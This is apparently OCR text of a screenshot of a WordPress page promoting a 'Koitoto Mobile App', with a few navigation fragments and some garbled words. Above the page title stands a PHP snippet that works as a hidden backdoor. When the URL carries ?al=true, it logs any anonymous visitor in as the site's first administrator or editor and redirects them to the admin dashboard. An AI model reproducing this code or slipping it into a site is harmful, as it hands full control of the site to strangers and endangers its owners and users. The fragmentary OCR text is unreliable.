
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
T1ly9
Toggle
navigati
Home
Uncategorized
Koitoto Mobile App: Play
Anytime, Anywhere